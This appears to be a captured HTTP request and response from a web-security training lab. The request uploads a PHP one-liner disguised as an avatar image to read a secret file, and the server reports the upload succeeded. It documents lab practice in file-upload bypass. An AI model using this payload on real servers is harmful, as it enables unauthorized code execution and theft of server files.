 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
3 Cookie: session=d6D6Cck8FHJM3FI6aes9czj7nNjiP7vR
4 Content-Length: 448
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarystgqFGYTM2A9rRA2
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarystgqFGYTM2A9rRA2
24 Content-Disposition: form-data; name="avatar"; filename="payload.run"
25 Content-Type: image/jpeg
26
27 <?php readfile('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarystgqFGYTM2A9rRA2
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarystgqFGYTM2A9rRA2
33 Content-Disposition: form-data; name="csrf"
34
35 gQbpiuRfXWP3Rr3uiAYKlWvgq7cjbEBV
36 ------WebKitFormBoundarystgqFGYTM2A9rRA2--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:46:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.run has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>